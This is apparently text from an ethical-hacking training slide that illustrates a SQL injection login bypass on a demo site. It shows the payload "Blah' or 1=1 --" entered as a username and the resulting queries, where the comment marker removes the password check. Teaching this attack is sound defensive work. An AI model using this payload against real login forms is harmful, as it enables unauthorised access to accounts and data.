 http://www.certifiedhacker.com/BadLogin.aspx
CertifiedHacker.com
Login
Blah' or 1=1 --
Pe***&4**
Forgot Password?
Submit
Attacker Launching SQL Injection
SELECT Count(*) FROM Users WHERE UserName='Blah' or 1=1 --' AND Password='Springfield'
SELECT Count(*) FROM Users WHERE UserName='Blah' or 1=1 --' AND Password='Pe***&4**'
SQL Query Executed
Code after -- are now comments